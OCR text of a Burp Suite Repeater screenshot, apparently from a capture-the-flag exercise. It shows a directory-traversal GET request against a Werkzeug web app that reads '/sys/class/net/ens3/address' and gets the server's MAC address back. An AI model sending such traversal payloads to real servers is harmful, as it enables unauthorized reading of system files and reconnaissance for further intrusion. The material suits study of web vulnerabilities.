 Menu burp-StartBurp 5 janv. 19:54
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://45.77.245.232:7004 ?
Request
Raw Headers Hex
GET /read/oracle/../../../../../../..//sys/class/net/ens3/address HTTP/1.1
Host: 45.77.245.232:7004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 260
Server: Werkzeug/0.16.0 Python/3.5.2
Date: Sun, 05 Jan 2020 17:53:31 GMT
<center><h1>▯ Prophet Universe Nude Tiger Reborn ▯</h1></center>
<center><img src="/static/trandan.png" width="20%"/></center><br><br>
<center>Read some oracle <a href="/read/oracle/3.txt">here</a></center>
<center><h3>56:00:02:7a:23:ac
!</h3></center>
? < + > Type a search term 0 matches
Done 415 bytes | 336 millis